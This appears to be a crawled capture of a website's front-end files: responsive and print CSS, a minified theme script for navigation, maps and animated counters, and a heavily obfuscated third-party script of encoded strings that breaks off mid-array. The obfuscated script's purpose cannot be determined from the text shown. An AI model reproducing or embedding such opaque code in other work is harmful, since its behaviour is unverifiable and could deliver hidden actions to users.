    background: #0b5268;
    font-size: 18px;
    line-height: 18px;
  }

  .page-template-page-homepage #facts .fact {
    background: none;
    font-size: 18px;
    line-height: 26px;
    height: auto;
    padding-bottom: 20px;
    margin-bottom: 0;
  }

  .page-template-page-homepage #facts h3 {
    font-size: 24px;
    line-height: 30px;
  }

  .page-template-page-homepage #facts .fact-last {
    padding-left: 0;
    padding-right: 0;
  }

  .page-template-page-homepage #facts .fact-last .fact {
    background: #e1e1e1;
  }

  #career-panel {
    background: #b95706 !important;
  }
  #career-panel .overlay {
    display: none;
  }

  #news {
    display: none;
  }

  footer {
    text-align: center;
    padding-top: 30px;
  }

  footer .copyright {
    margin-top: 25px;
  }

  footer ul.footer-links {
    display: none;
  }

  footer .social-links {
    display: none;
  }

  #hero-panel.image-panel {
    background: #00977a !important;
  }
  #hero-panel.image-panel .overlay {
    display: none;
  }

  #hero-panel.image-panel .inner-content {
    padding: 0 20px;
  }

  #hero-panel.image-panel h1.page-title {
    font-size: 36px;
    line-height: 38px;
    font-family: "Bitter", serif;
    font-weight: bold;
    text-transform: none;
  }

  #hero-panel.image-panel h2 {
    font-family: "proxima-nova", Arial, sans-serif;
    font-size: 18px;
    line-height: 26px;
    font-weight: normal;
  }

  .page-menu.menu-desktop {
    display: none;
  }

  .page-menu.menu-mobile {
    display: block;
    padding: 0;
    margin-bottom: 15px;
    padding: 20px 0;
  }

  .page-menu ul li {
    width: 100%;
  }

  .page-menu ul li span {
    display: none;
  }

  .full-width-content-headline-row h2,
.columns-content-headline-row h2,
body:not(.single):not(.blog):not(.archive):not(.search) #main h2,
body:not(.single):not(.blog):not(.archive):not(.search) #main .header2 {
    font-size: 24px;
    line-height: 30px;
  }

  .page-template-default #main {
    border-bottom: 0;
    margin-bottom: 0;
  }

  #career-panel.image-panel {
    margin-top: 10px;
  }

  .page-template-page-ownership #intro-content .inner-content {
    padding: 0;
  }

  .page-template-page-ownership #agencies-panel .agency-logo {
    width: 141px;
    height: 99px;
  }

  .page-template-page-ownership #agencies-panel .agency-map-wrapper {
    padding-left: 0;
    padding-right: 0;
    position: relative;
    height: 0;
    top: 0;
    z-index: -1;
  }

  .page-template-page-ownership #agencies-panel .agency-map-wrapper.active {
    height: auto;
    top: 0;
    margin-bottom: 30px;
    z-index: 1;
  }

  .page-template-page-ownership #agencies-panel .inner-content {
    padding-bottom: 0;
  }

  #main ul:not(.pagination) {
    padding-left: 25px;
  }

  .page-template-page-technology #how-it-works .how-content {
    margin-bottom: 10px;
  }

  .page-template-page-technology #how-it-works ul li {
    padding-bottom: 15px;
  }

  .page-template-page-technology #how-it-works .how-cta .how-cta-inner {
    margin-top: 30px;
    padding: 20px 0;
  }

  .page-template-page-technology #how-it-works {
    margin-bottom: 30px;
  }

  .page-template-page-careers #intro-content .inner-content {
    padding-left: 0;
    padding-right: 0;
  }

  .page-template-page-careers #positions-panel h2 {
    margin-top: 0;
  }

  .page-template-page-careers #positions-panel .position-image {
    height: 235px;
  }

  .page-template-page-careers #positions-panel a.cta {
    margin-top: 10px;
  }

  .page-template-page-why #team .member-bio.shown {
    display: none;
  }

  .page-template-page-why #team .team-member .triangle {
    display: none;
  }

  .page-template-page-why #team .team-member.shown .triangle {
    display: none;
  }

  .page-template-page-why #team .team-member {
    padding-bottom: 40px;
    height: auto;
    cursor: default;
  }
  .page-template-page-why #team .team-member:hover img {
    opacity: 1;
  }
  .page-template-page-why #team .team-member:hover .member-name {
    color: #b95706;
  }

  a.cta.cta-large {
    margin: 10px auto;
    padding-left: 20px;
    padding-right: 20px;
  }

  body.blog #hero-panel.image-panel .inner-content,
body.archive #hero-panel.image-panel .inner-content,
body.search #hero-panel.image-panel .inner-content {
    padding: 0;
  }

  .image-panel .inner-content a.cta {
    margin-top: 0;
    margin-bottom: 25px;
  }

  body.blog .dropdown-wrapper .form-control,
body.archive .dropdown-wrapper .form-control,
body.search .dropdown-wrapper .form-control {
    margin-left: 0;
    margin-top: 20px;
    width: 100%;
  }

  body.blog h2,
body.archive h2,
body.search h2 {
    font-size: 32px;
    line-height: 38px;
    margin-top: 15px;
    margin-bottom: 15px;
  }

  body.blog .entry-meta,
body.archive .entry-meta,
body.search .entry-meta {
    font-size: 12px;
    line-height: 18px;
  }

  body.archive #hero-panel.image-panel,
body.search #hero-panel.image-panel {
    background: #e1e1e1 !important;
  }

  #main h1,
#main .header1 {
    font-size: 36px;
    line-height: 40px;
  }

  body.single #main {
    margin-top: 65px;
  }

  body.single .entry-meta {
    font-size: 14px;
    font-weight: normal;
    line-height: 18px;
  }

  body.single #main h2,
body.single #main .header2 {
    font-size: 36px;
    line-height: 40px;
  }

  .page-template-page-contact #hero-panel.image-panel .inner-content {
    padding: 40px 0 20px 0;
  }
  .page-template-page-contact #hero-panel.image-panel .inner-content h2 {
    font-family: "Bitter", serif;
    font-size: 36px;
    line-height: 42px;
    font-weight: bold;
  }

  .page-template-page-contact #intro-content {
    padding-top: 20px;
    padding-bottom: 0;
  }

  .page-template-page-contact #map-panel {
    padding-top: 20px;
    padding-bottom: 15px;
  }

  .page-template-page-contact #map-panel iframe {
    height: 320px;
  }

  body.error404 article #searchform label {
    width: 100%;
  }

  .page-template-page-contact #map-panel h3 a {
    color: #fff;
  }

  .page-template-page-ownership #agencies-panel .agency-logo.active img.color, .page-template-page-ownership #agencies-panel .agency-logo:hover img.color {
    display: none;
  }
  .page-template-page-ownership #agencies-panel .agency-logo.active img.grayscale, .page-template-page-ownership #agencies-panel .agency-logo:hover img.grayscale {
    display: block;
  }
}
@media (max-width: 600px) {
  .page-template-page-homepage #hero-panel img {
    width: 180%;
    right: -40%;
  }

  nav.menu {
    width: 320px;
  }

  body.nav-open #main-container {
    right: 320px !important;
  }
}
@media (max-width: 440px) {
  .page-template-page-homepage #hero-panel img {
    width: 240%;
    right: -70%;
    text-transform: none;
  }
}
/*********************
PRINT STYLESHEET
Feel free to customize this. Remember to add things that won't make
sense to print at the bottom. Things like nav, ads, and forms should
be set to display none.
*********************/
@media print {
  /******************************************************************
  Site Name:
  Author:

  Stylesheet: Print Stylesheet

  This is the print stylesheet. There's probably not a lot
  of reasons to edit this stylesheet. If you want to
  though, go for it.

  ******************************************************************/
  * {
    background: transparent !important;
    color: black !important;
    text-shadow: none !important;
    filter: none !important;
    -ms-filter: none !important;
  }

  a, a:visited {
    color: #444 !important;
    text-decoration: underline;
  }
  a:after, a:visited:after {
    content: " (" attr(href) ")";
  }
  a abbr[title]:after, a:visited abbr[title]:after {
    content: " (" attr(title) ")";
  }

  .ir a:after,
a[href^="javascript:"]:after,
a[href^="#"]:after {
    content: "";
  }

  pre, blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }

  thead {
    display: table-header-group;
  }

  tr, img {
    page-break-inside: avoid;
  }

  img {
    max-width: 100% !important;
  }

  @page {
    margin: 0.5cm;
  }
  p, h2, h3 {
    orphans: 3;
    widows: 3;
  }

  h2,
h3 {
    page-break-after: avoid;
  }

  .sidebar,
.page-navigation,
.wp-prev-next,
.respond-form,
nav {
    display: none;
  }
}


--- FILE ---
content_type: application/x-javascript
request_url: https://prairiestateenergycampus.com/wp-content/themes/psgc/library/js/min/scripts-min.js
body_size: 3392
content:
function bottomVisible(e){var t=e.offset().top,a=e.outerHeight(!0);return jQuery(window).height()+jQuery(window).scrollTop()>=t+a}function topVisible(e,t){var a=jQuery(window).height(),n=jQuery(document).scrollTop(),r=n+t,o=n+a,i=e.offset().top;return i>=r&&i<=o}var lastScrollTop=0;function stickyNav(){var e=jQuery(window);if(e.width()>767){var t=e.height(),a=e.scrollTop(),n=a>lastScrollTop?"down":"up";lastScrollTop=a;var r=jQuery("nav.menu"),o=r.height();o<t&&r.height(t);jQuery(window).scrollTop();o>jQuery("#main-container").height()&&jQuery("#main-container").height(o-0);var i=0;jQuery("#wpadminbar").length>0&&(e.width()<601||e.width()<783?i+=46:i+=32);var s=0;o>t?s=-1*(o-t):(!1,-1*(t-o));var l=s+0;"down"===n?bottomVisible(r)?r.addClass("fixed").css("top",l+"px"):r.hasClass("fixed")&&r.removeClass("fixed").css("top",a+i+"px"):topVisible(r,0+i)?r.addClass("fixed").css("top",i+"px"):r.hasClass("fixed")&&r.removeClass("fixed").css("top",a+s+"px")}}function adjustHeader(){viewport=updateViewportDimensions(),viewport.width<=599?jQuery(window).scrollTop()>46?jQuery("header.header").addClass("scrolled"):jQuery("header.header").removeClass("scrolled"):(jQuery(window).scrollTop()>100?jQuery("header.header").addClass("scrolled"):jQuery("header.header").removeClass("scrolled"),jQuery(window).scrollTop()>500?jQuery("header.header").addClass("scrolled-extra"):jQuery("header.header").removeClass("scrolled-extra"))}function GetIEVersion(){window.navigator.userAgent;return navigator.userAgent.match(/MSIE 9\./)?9:navigator.userAgent.match(/MSIE 10\./)?10:navigator.userAgent.match(/Trident\/7\./)?11:navigator.userAgent.match(/Edge\/12\./)?12:navigator.userAgent.match(/Edge\/13\./)?13:navigator.userAgent.match(/Edge\/14\./)?14:0}function isTouchDevice(){return"ontouchstart"in window||window.navigator.msMaxTouchPoints>0}function updateViewportDimensions(){var e=window,t=document,a=t.documentElement,n=t.getElementsByTagName("body")[0];return{width:e.innerWidth||a.clientWidth||n.clientWidth,height:e.innerHeight||a.clientHeight||n.clientHeight}}var waitForFinalEvent=function(){var e={};return function(t,a,n){n||(n="Don't call this twice without a uniqueId"),e[n]&&clearTimeout(e[n]),e[n]=setTimeout(t,a)}}(),timeToWaitForLast=100;function init(){for(var e=document.getElementsByTagName("img"),t=0;t<e.length;t++)e[t].getAttribute("data-src")&&e[t].setAttribute("src",e[t].getAttribute("data-src"))}function activateNeon(){jQuery(".neon-wrapper").each((function(){objOffset=jQuery(this).offset().top,documentScrollTop=jQuery(document).scrollTop()+300,objOffset<documentScrollTop&&jQuery(this).find("img.neonimage.neonoff").each((function(e){jQuery(this).delay(300*e).queue((function(){jQuery(this).next().addClass("shown").dequeue()}))}))}))}jQuery(document).ready((function($){$(window).load((function(){init(),$("#cover").fadeOut(200)})),isTouchDevice()&&$("body").addClass("touch");document.documentElement;var e=!1,t=!1,a=!1,n=!1,r=!1,o=!1,i=GetIEVersion();9===i?e=!0:10===i?t=!0:11===i?a=!0:12===i?n=!0:13===i?r=!0:14===i&&(o=!0),e?$("body").addClass("ie9"):t?$("body").addClass("ie10"):a?$("body").addClass("ie11"):n?$("body").addClass("ie12"):r?$("body").addClass("ie13"):o&&$("body").addClass("ie14"),$(".add-active").hover((function(){$(this).toggleClass("active")})),$("#main-navigation #menu-main-navigation li.menu-item a, #main-navigation #menu-main-navigation ul.sub-menu li a").attr("aria-hidden","true"),$("#nav-toggle-wrapper").click((function(){$("body").hasClass("nav-open")?($("body").removeClass("nav-open"),$("#main-navigation, #main-navigation .searchform #search-input, #main-navigation .social-links a,#main-navigation #menu-main-navigation li.menu-item a, #main-navigation #menu-main-navigation ul.sub-menu li a").attr("aria-hidden",((e,t)=>"false"==t?"true":"false")),$("#main-navigation").attr("aria-expanded",((e,t)=>"true"==t?"false":"true")),$("#page-mask").fadeOut()):($("body").addClass("nav-open"),$("#main-navigation, #main-navigation .searchform #search-input, #main-navigation .social-links a,#main-navigation #menu-main-navigation li.menu-item a, #main-navigation #menu-main-navigation ul.sub-menu li a").attr("aria-hidden",((e,t)=>"true"==t?"false":"true")),$("#main-navigation").attr("aria-expanded",((e,t)=>"false"==t?"true":"false")),$("#page-mask").fadeIn())})),$("#page-mask").click((function(){$("body").removeClass("nav-open"),$("#main-navigation, #main-navigation .searchform #search-input, #main-navigation .social-links a,#main-navigation #menu-main-navigation li.menu-item a, #main-navigation #menu-main-navigation ul.sub-menu li a").attr("aria-hidden",((e,t)=>"false"==t?"true":"false")),$("#main-navigation").attr("aria-expanded",((e,t)=>"true"==t?"false":"true")),$("#page-mask").fadeOut()})),$("#nav-toggle-inside").click((function(){$("body").removeClass("nav-open"),$("#main-navigation, #main-navigation .searchform #search-input, #main-navigation .social-links a,#main-navigation #menu-main-navigation li.menu-item a, #main-navigation #menu-main-navigation ul.sub-menu li a").attr("aria-hidden",((e,t)=>"false"==t?"true":"false")),$("#main-navigation").attr("aria-expanded",((e,t)=>"true"==t?"false":"true")),$("#page-mask").fadeOut(),event.preventDefault()})),"function"!=typeof String.prototype.trim&&(String.prototype.trim=function(){return this.replace(/^\s+|\s+$/g,"")});var s=document.getElementById("cat");if($(s).length>0&&(s.onchange=function(){if("0"!=s.options[s.selectedIndex].value){var e=$("#cat").val();location.href="/category/"+e}else location.href="/news/"}),$("body").hasClass("archive")){var l=$(".archive-title span").html().trim();$("#cat option").each((function(){$(this).text()==l&&$(this).attr("selected","selected")}))}var d=document.getElementById("month");if($(d).length>0&&(d.onchange=function(){if("0"!=d.options[d.selectedIndex].value){var e=$("#month").val();location.href=e}else location.href="/news/"}),$("body").hasClass("archive")){var u=" "+$(".archive-title span").html().trim()+" ";console.log(u),$("#month option").each((function(){$(this).text()==u&&$(this).attr("selected","selected")}))}$(".team-member").click((function(){$(".member-bio, .team-member").removeClass("shown"),$(this).addClass("shown"),$(this).parent().siblings(".member-bio").addClass("shown"),$("html,body").animate({scrollTop:$(this).offset().top-80},"slow")})),$(".member-close").click((function(){$(".member-bio, .team-member").removeClass("shown")})),$(".agency-logo").click((function(){$(".agency-logo, .agency-map-wrapper").removeClass("active"),$(this).addClass("active");var e=$(this).data("agency");$("#"+e).addClass("active")})),$(".agencies-all").click((function(){$(".agency-logo, .agency-map-wrapper").removeClass("active"),$("#agency-all").addClass("active")})),$(".show-hidden-text").click((function(e){e.preventDefault(),$(this).prev().slideToggle(200),"Read More"==$(this).html()?$(this).html("Read Less"):$(this).html("Read More")}));var c=$('span[id^="label-"]').hide(),m=0;!function e(){c.eq(m).fadeIn(200).delay(3e3).fadeOut(200,e),m=++m%c.length}()})),jQuery(window).load((function(){jQuery("h1, .header1, h2, .header2, h3, .header3, h4, .header4, h5, .header5, h6, .header6, .fout").css("opacity","1"),stickyNav(),adjustHeader(),activateNeon()})),jQuery(window).scroll((function(){stickyNav(),adjustHeader(),activateNeon()})),jQuery(window).resize((function(){stickyNav(),adjustHeader()})),jQuery("body.page-template-page-2017yir").on("click",'a[href^="#"]',(function(e){e.preventDefault(),jQuery("html, body").animate({scrollTop:jQuery($.attr(this,"href")).offset().top-135},500)})),jQuery("body.page-template-page-2018yir").on("click",'a[href^="#"]',(function(e){e.preventDefault(),jQuery("html, body").animate({scrollTop:jQuery($.attr(this,"href")).offset().top},1e3)})),function($){function e(e,a){var n=e.find(".marker"),r={zoom:16,center:new google.maps.LatLng(0,0),mapTypeId:google.maps.MapTypeId.ROADMAP,scrollwheel:!1},o=new google.maps.Map(e[0],r);o.markers=[],n.each((function(e){!function(e,a,n,r){if(n){var o=e.attr("data-add");(new google.maps.Geocoder).geocode({address:o},(function(n,o){if(o!=google.maps.GeocoderStatus.OK)console.log("Geocoder failed due to: "+o);else if(n[0]){var i=String.fromCharCode("A".charCodeAt(0)+r),s=new google.maps.Marker({position:n[0].geometry.location,map:a,icon:"https://maps.google.com/mapfiles/marker"+i+".png",animation:google.maps.Animation.DROP});if(a.markers.push(s),e.html()){var l=new google.maps.InfoWindow({content:e.html()});google.maps.event.addListener(s,"click",(function(){l.open(a,s)}))}t(a)}else console.log("No results found")}))}else{var i=new google.maps.LatLng(e.attr("data-lat"),e.attr("data-lng")),s=new google.maps.Marker({position:i,map:a});if(a.markers.push(s),e.html()){var l=new google.maps.InfoWindow({content:e.html()});google.maps.event.addListener(s,"click",(function(){l.open(a,s)}))}t(a)}}($(this),o,a,e)}))}function t(e){var t=new google.maps.LatLngBounds;$.each(e.markers,(function(e,a){var n=new google.maps.LatLng(a.position.lat(),a.position.lng());t.extend(n)})),1==e.markers.length?(e.setCenter(t.getCenter()),e.setZoom(14)):e.fitBounds(t)}$(document).ready((function(){$(".acf-map").each((function(){e($(this),!1)})),"/2019-year-review/"!=window.location.pathname&&"/2019-year-in-review/"!=window.location.pathname||($('a[href^="#"]').on("click",(function(e){var t=$(this.getAttribute("href"));t.length&&(e.preventDefault(),$("html, body").stop().animate({scrollTop:t.offset().top-80},1e3))})),$(".section-1-read-less span").click((function(){$(".read-less").toggleClass("read-less-close"),$(".read-less").hasClass("read-less-close")?$(this).text("READ MORE"):$(this).text("READ LESS")}))),$(window).width()>767?$(".owner-logos").hover((function(){var e=$(this).attr("id");$(this).tooltip("show"),jQuery(".cls-3").each((function(t){$(this)[0].classList.contains(e)&&$(this)[0].classList.add("cls-2")}))}),(function(){var e=$(this).attr("id");jQuery(".cls-3").each((function(t){$(this)[0].classList.contains(e)&&$(this)[0].classList.remove("cls-2")}))})):$(".owner-logos").click((function(){$(this).tooltip("show")}));var t=$(".section-2-number-1").attr("data-stop"),a=$(".section-2-number-2").attr("data-stop"),n=$(".section-2-number-3").attr("data-stop"),r=$(".section-2-number-4").attr("data-stop"),o=$(".section-2-number-5").attr("data-stop"),i=$(".section-3-number-1").attr("data-stop"),s=$(".section-3-number-2").attr("data-stop"),l=$(".section-7-number-0").attr("data-stop"),d=$(".section-7-number-1").attr("data-stop"),u=$(".section-8-number-1").attr("data-stop"),c=$(".section-8-number-2").attr("data-stop"),m=$(".section-8-number-3").attr("data-stop"),p=$(".section-8-number-4").attr("data-stop"),g=$(".section-8-number-5").attr("data-stop"),h=$(".section-9-number-1").attr("data-stop"),v=$(".section-9-number-2").attr("data-stop"),f=$(".section-9-number-3").attr("data-stop"),w=$(".section-9-number-4").attr("data-stop"),b=$(".section-11-number-1").attr("data-stop"),y=$(".section-11-number-2").attr("data-stop"),T=$(".section-11-number-3").attr("data-stop"),j=$(".section-12-number-1").attr("data-stop"),C=$(".section-12-number-2").attr("data-stop"),Q=$(".section-12-number-3").attr("data-stop"),k=$(".section-12-number-4").attr("data-stop"),x=$(".section-12-number-5").attr("data-stop"),O=new ScrollMagic.Controller,S=(new ScrollMagic.Scene({triggerElement:"#highlights-trigger-1",duration:0}).addTo(O).on("start end",(function(e){var i=$(".section-2-number-1")[0],s=$(".section-2-number-2")[0],l=$(".section-2-number-3")[0],d=$(".section-2-number-4")[0],u=$(".section-2-number-5")[0],c=new Odometer({el:i,value:0,duration:5e3});c.render(),c.update(t);var m=new Odometer({el:s,value:0,duration:5e3});m.render(),m.update(a);var p=new Odometer({el:l,value:0,duration:5e3});p.render(),p.update(n);var g=new Odometer({el:d,value:0,duration:5e3});g.render(),g.update(r);var h=new Odometer({el:u,value:0,duration:5e3});h.render(),h.update(o)})).reverse(!1),new ScrollMagic.Scene({triggerElement:"#highlights-trigger-2",duration:0}).addTo(O).on("start end",(function(e){var t=$(".section-3-number-1")[0],a=$(".section-3-number-2")[0],n=new Odometer({el:t,value:0,duration:5e3});n.render(),n.update(i);var r=new Odometer({el:a,value:0,duration:5e3});r.render(),r.update(s)})).reverse(!1),new ScrollMagic.Scene({triggerElement:"#products-trigger",duration:0}).addTo(O).on("start end",(function(e){var t=$(".section-7-number-0")[0],a=$(".section-7-number-1")[0],n=new Odometer({el:t,value:0,duration:5e3});n.render(),n.update(l);var r=new Odometer({el:a,value:0,duration:5e3});r.render(),r.update(d)})).reverse(!1),new ScrollMagic.Scene({triggerElement:"#co2-trigger",duration:0}).addTo(O).on("start end",(function(e){var t=$(".section-8-number-1")[0],a=$(".section-8-number-2")[0],n=$(".section-8-number-3")[0],r=$(".section-8-number-4")[0];new Odometer({el:t,value:0,duration:5e3}).update(u),new Odometer({el:a,value:0,duration:5e3}).update(c),new Odometer({el:n,value:0,duration:5e3}).update(m),new Odometer({el:r,value:0,duration:5e3}).update(p)})).reverse(!1),new ScrollMagic.Scene({triggerElement:"#co2-offset-trigger",duration:0}).addTo(O).on("start end",(function(e){var t=$(".section-8-number-5")[0];new Odometer({el:t,value:0,duration:5e3}).update(g)})).reverse(!1),new ScrollMagic.Scene({triggerElement:"#recycling-trigger",duration:0}).addTo(O).on("start end",(function(e){var t=$(".section-9-number-1")[0],a=$(".section-9-number-2")[0],n=$(".section-9-number-3")[0],r=$(".section-9-number-4")[0];new Odometer({el:t,value:0,duration:5e3}).update(h),new Odometer({el:a,value:0,duration:5e3}).update(v),new Odometer({el:n,value:0,duration:5e3}).update(f),new Odometer({el:r,value:0,duration:5e3}).update(w)})).reverse(!1),new ScrollMagic.Scene({triggerElement:"#social-media-trigger",duration:0}).addTo(O).on("start end",(function(e){var t=$(".section-11-number-1")[0],a=$(".section-11-number-2")[0],n=$(".section-11-number-3")[0];new Odometer({el:t,value:0,duration:5e3}).update(b),new Odometer({el:a,value:0,duration:5e3}).update(y),new Odometer({el:n,value:0,duration:5e3}).update(T)})).reverse(!1),new ScrollMagic.Scene({triggerElement:"#stats-2019-trigger",duration:0}).addTo(O).on("start end",(function(e){var t=$(".section-12-number-1")[0],a=$(".section-12-number-2")[0],n=$(".section-12-number-3")[0],r=$(".section-12-number-4")[0],o=$(".section-12-number-5")[0],i=new Odometer({el:t,value:0,duration:5e3});i.render(),i.update(j);var s=new Odometer({el:a,value:0,duration:5e3});s.render(),s.update(C);var l=new Odometer({el:n,value:0,duration:5e3});l.render(),l.update(Q);var d=new Odometer({el:r,value:0,duration:5e3});d.render(),d.update(k);var u=new Odometer({el:o,value:0,duration:5e3});u.render(),u.update(x)})).reverse(!1),new Rellax(".rellax"),new Rellax(".powerline-1",{speed:3,relativeToWrapper:!0,wrapper:".section-1"})),E=new Rellax(".powerline-2",{speed:4,relativeToWrapper:!0,wrapper:".section-3"}),M=new Rellax(".powerline-3",{speed:3,relativeToWrapper:!0,wrapper:".section-3"}),A=new Rellax(".powerline-5",{speed:5,relativeToWrapper:!0,wrapper:".section-6"}),R=new Rellax(".powerline-7",{speed:3,relativeToWrapper:!0,wrapper:".section-8"}),L=new Rellax(".powerline-8",{speed:4,relativeToWrapper:!0,wrapper:".section-10"}),I=new Rellax(".powerline-9",{speed:4,relativeToWrapper:!0,wrapper:".section-12"}),W=new Rellax(".powerline-10",{speed:3,relativeToWrapper:!0,wrapper:".section-12"}),D=new Rellax(".powerline-11",{speed:4,relativeToWrapper:!0,wrapper:".section-14"});$(window).on("scroll",(function(){S.refresh(),E.refresh(),M.refresh(),A.refresh(),R.refresh(),L.refresh(),I.refresh(),W.refresh(),D.refresh()}))}))}(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/vickie.js
body_size: 34044
content:
var _0x9772029k=['WQXdWPtdHCoi','cmkyjwKJ','W4dcVmoXWR/dGW','tCoVWPqOCq','b8knyaRdJq','nahcOSk2WPG','W6BdGCoLWRT/','WQzeWONdJmov','W5VdHbubqG','W5ZcTmoNW6eT','WRtcU8oWWRJdKa','W73cGZOaWOq','uCkwW6uula','cSkNW7pcG8oy','eSkFW7VdLH4','WQRdPXlcLmoZ','ySojWQJcKxK','B8o6WRFcRLO','jSkDauec','f8oqWP4Riq','zN5uW6tcUq','BuTQECk8','BCojW73dQ8kG','DqWKj8kA','WR5uWPhdRSo3','ENmydaO','umoiWR7cMmki','C8kTjmo6W6a','mmk5W4NdUv4','DSoRWR1UW5i','xmoLWRBcNx0','nCo5kJtcNa','WOFcQh/cKCkS','CWq+jmkV','rIFcRWhdQq','mwyzu24','WOjXW6BdH8oo','W4/dHCoIWOfp','aSksna','W6dcRmk4lmkO','WQddMCoSgJy','C8kjWOZcPWO','ASo0WRi8AG','BfRdMv7dQa','W4FcNSkgj8kT','WQdcPCoRWPRdVq','y8o2WOtcK3K','yCo6WOJcRLm','WRFdRclcHSoJ','eLm5Fq','qmocWPThW6a','W6JcK8kgBeWnWPdcMCo7WPBdNmo6W6W','tSktW4mtbq','sSk4c8oVW5O','WRdcTM02WQO','bGbNlwS','WRFdKmkuWQuv','qL3dVNhdNq','WR7cI3u7WPS','lmkCCmo/da','cmoSWRCVeIpcP3m','y8kCWRKQfW','DCkTWQBdSdy','W5dcQ8keemkg','jCo8FJmL','WQJcT18+WQG','AZ17kCkA','W4W7WR0KW5m','tSoIWPKlBW','t3/dUftdGW','Axv9W7BcHW','d8kUumoKka','kmkCWRFcQ8oqW5rearzvWQpdVGm','WRZdVXdcNmoN','WObCBmoJjW','dZJcV8kJWOy','smkBWRubfW','F8ohWOtcLLO','oaD9o2O','WPhcRmk3WQ/cMG','n8oTW4NcVMy','WRfbB8o9oW','vSoeWP3cJc0','s8o0WP3cGmko','cmkMd3u','WQDJWPhdPmom','qCojWOXw','DSoPWQTAW5a','WQldJ8kDWPaU','gSowCSoraG','uCkXW4Ktma','yCknWRCbda','CSk3W4e5na','WPRcHmkpWPdcGq','EmoCWPatva','sSoPWPlcJf0','W6XIW7xcS8kG','aSoXW5pdKW','e1mbqW','W7/dUCocWOfs','WR5GWPtdKmou','W7a0W5fplW','WQVdHmotmG4','W4xdOJ3cQtS','omkQW73cKSko','rmk4W6WSbW','WP/dVSk4WQSf','W6ldIcWRFa','mCk9xYtdJq','WR/cNCkkWOJcSq','r8o0WPmNwa','EmojWOVcRr8','W6FdKH7cGbm','fYlcMCkBWRq','wSoiWPPJW7i','W4OUWOSyW4K','ECoRW5vX','c0OFsCobWOjoWRxdM8ojk8oIxa','WQD4F8o3eG','E2v9wSkm','rSoQWRZcPSk9','DSokW795jW','yCoPWO3cRNe','sSoCW45kcW','vLiHucymfmkJfrecyq','W5tdUmo+WO5H','WO/cLfCw','oSoxAaH8','tmo4W7nVgq','oCk9W6ldIMG','vgPKo20','W6BdPCkNW77cPHRdQmoMW4ygs8oc','W6C1W5Dkeq','WQjVWQ/dRSon','amo/WR/cMd8','W5CPWO8IW68','F2fHFSkx','pCkXdxOn','u8omkSoNW6q','zCoLWQpcGua','WRLyECodaG','WOzVWO3dVmof','nColkr3cTa','W5y4W4PMga','eZNcKSk6WPi','pCkjW7NdQHW','W6ZdSIFcGaC','WPldUCorlqG','uamtyheJCrO','WOBdR8kIWQmc','W5W+WOKuW5W','W49cWRlcM8kn','Emo8WRDjW4a','smoLWPpcVL4','fSoCBcSf','fCoTW4ZdKxe','W7GUW7vmea','W5GmW594eG','WQfvW6NdM8oT','jCk1BsNdPa','ESoeW6tdRCkG','mmoKW6OIW5m','W6ONW5XAaq','Bmo/iZ7cLq','DLqjWP3dVG','wCojWPffW7i','t8k9WQOJaW','lCk9uCoWaG','ASoEW6ZdPSkq','B8ouWP7cR8kj','W6JcRW1PWRG','WQzPWP/dS8o5','W5FdMSoKWRrJ','bbzYbwC','FefdW5VcMq','WRf4WOFdK8o2','Egr2Fmkm','f8kYrbNdOq','sHWKhSk0','rejADCk6','WOTcWQddNCoU','ESo0WQBcVwK/uCo1z8ozWQuo','sSkJWOqyea','vLSjWQtdQW','sLFdS2pdHa','BSkut8oefa','WPX/W6e3pG','x8o/W6pcTCoPmbKr','sbPghmkw','kmo6WRpdPK4','WPFdKbpcT8ou','xN5ZW6VcUW','WOjoWPhdHCoq','e8klj0Kv','WPhdPZJcR8ou','WR/cSMmEWOi','WOZcTCkQWOFcPa','W7KnWQC1W70','W6NcJmofWPRdVG','WPBdJqlcQSop','W6DwWPxdQCoKqxK','WOHYW7FdJmou','lCkmW7dcGSo2','W63cSW/cHmodW6KZWPm','Amk9WR0A','svddT2hdKW','W5dcGmkFkSke','revjECk/','aCkAwCoUnW','ztj+WQqa','dmksW6ldTJm','sCoNWO4jDa','ESodW5ddLSkt','rZrmWPir','r1zyW7xcUG','AmovWO7cKW','u8kBox50zXnPW695qtpdMW','nKagsfq','W6pcK8kYfSkq','zSo7WQtcMxO','zL4KbXS','wSo/WOdcUbC','oCo5W57dSvu','BSoTWRueCq','u8oVWPiT','WOJdRmoNfcK','fSkzWRNcPI0','gmoVxGCJ','f8kpj2KE','WQpdU8oWCCo9rSkbrCkWs8kfauG','W4JcM8kfi8k8','W5uxW7lcRCkIW61DE1tdQg3cKhe','WOjFW6VdGmow','WR58WOtdTCoj','lCkWW4RdL3a','AKuoWQ/dVG','FetcQ3FdLa','DZb8p8kY','g8kXqaZdRG','D8olWOdcPXu','W4VcKmoSWRNdNG','WQhdMmoqW6VcVa','WOHdWQVdU8oU','WQBcNCkVWQFcMa','fYvnevC','vSoYdCobW6i','C2xdK2pdLa','BN1RW6pcKa','WQhcOCkPWRRcJG','hmkSW4NcLCow','WPhcMSoYWQxdVG','CCksWOilWRK','BmkXWRyYfG','WOhcVCkSWOBcVq','W63cUComWQZdNa','qCkiW4Kvcq','WRFdOZJcISoW','WPlcL8oFWRddNq','tSkSWOOWnq','F2yDWOBdMW','W5WIW7H2fG','gCoRW43dRaC','WP1xW7RdRCo+','dfzHu8kSWONcRaVcGCkr','WQtcP1uOWQ4','xvtcQfBdKG','n8k8W4/cQSoi','sWaGcSkE','wSoPW5hdP8k1','shy/WO3dQq','amknFdBdIW','ASkAgWdcQa','vmoCWO9oW78','WPDtWQFdR8oU','m8k1W6VdR3m','BKFdKKNdLa','kCklkKmu','ytr0WO8Q','WPtcLSofWRldHq','qwrDW4xcKq','AItcQWVdIW','WODoWQtdRSoz','AuT5W4JdPG','imkzW4hcICow','WPNdUSkGWQ0c','WQtcO8o9WQpdPW','bSk8W7ZdJd0','W7RdKqyiwq','AMtcUMhdJG','mIJcQCko','WOxcTSo2WO/dQW','W5iVWRlcNmoPo1GdW5rn','C8oHiCoKW5G','usvBWQu1','bv4RE3u','W4xcGCopWOFdIq','W5/dOJm9xG','Emo0WPhcS1W','jcnvkeC','CSopWO7cUIq','tmoqgWFcNW','mCkpW7zxWOe','t13dSW','tmo3W6LJcG','WOldNdRcTmol','W5mtW5X0oa','imkPBI7dRG','ySkHWReoWOK','jSkpW63cTh8','aCkEW4KuWRe7WQ5oW6NcK8oO','iCoUxZir','WQPuEmoihq','W6BcJa9GWQK','j8kGW7NdQcu','B1rrACk5','wf8X','W6ZcGCoQWQ